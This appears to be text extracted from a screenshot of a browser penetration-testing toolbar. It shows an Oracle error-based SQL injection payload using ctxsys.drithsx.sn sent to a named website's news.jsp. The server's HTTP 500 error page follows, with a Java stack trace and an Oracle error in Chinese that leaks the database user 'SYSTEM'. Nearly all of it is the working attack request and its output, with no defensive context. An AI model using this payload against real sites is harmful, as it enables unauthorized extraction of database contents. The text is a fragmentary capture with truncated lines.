 HTTP Status 500 – Interna
www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.jsporcle.com/news.jsp?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual)) --
Split URL
Execute
Enable Post data
Enable Referrer
Root Cause
javax.servlet.ServletException: java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540
ORA-06512: 在 line 1
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:9
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:838
org.apache.jsp.news_jsp._jspService(news_jsp.java:191)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:476)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:386)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:330)
javax.servlet.http.HttpServlet.service(HttpServlet.java:742)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
Root Cause
java.sql.SQLException: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 SYSTEM 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 540